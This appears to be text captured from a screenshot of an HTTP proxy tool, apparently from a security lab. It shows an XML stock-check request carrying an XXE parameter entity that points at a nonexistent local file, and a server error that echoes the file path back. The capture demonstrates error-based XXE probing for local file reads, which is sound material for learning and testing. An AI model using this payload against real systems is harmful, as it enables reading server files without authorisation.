 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE prueba [ <!ENTITY % xxe SYSTEM "file:///etc/inexistente"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 107
6
7 "XML parser exited with error: java.io.FileNotFoundException: /etc/inexistente (No such file or directory)"